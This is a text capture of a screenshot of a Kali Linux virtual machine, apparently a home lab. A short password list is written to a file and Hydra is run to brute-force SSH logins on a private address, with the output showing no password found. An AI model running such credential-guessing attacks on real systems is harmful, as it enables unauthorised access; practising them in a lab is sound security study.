 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.2-vmware-a... Ubuntu Server
1 2 3 4 12:24
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo -e "password\nadmin\nroot\n123456\nqwerty\nletmein" > pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P pass.txt ssh://192.168.1.14
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-22 12:23:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://192.168.1.14:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-22 12:23:31
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, click inside or press Ctrl+G.